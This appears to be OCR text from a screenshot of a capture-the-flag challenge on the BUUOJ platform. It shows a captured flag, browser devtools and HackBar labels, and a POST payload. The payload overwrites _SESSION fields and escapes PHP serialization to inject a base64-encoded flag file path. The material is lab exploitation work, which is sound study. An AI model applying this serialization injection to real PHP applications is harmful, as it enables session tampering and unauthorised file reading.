 ppt 上课 blog 学习 其他 ctf 如何避免HTTP错误42...
flag{474f8bb1-f04e-42cb-b9bb-3d9636cafd0d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://ed72ed3e-c35b-4ec6-ad10-8100a6d349af.node4.buuoj.cn/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:8:"function";s:7:"H9_dawn";s:3:"img";
s:20:"L2QwZzNfZmxsbGxsbGFn";}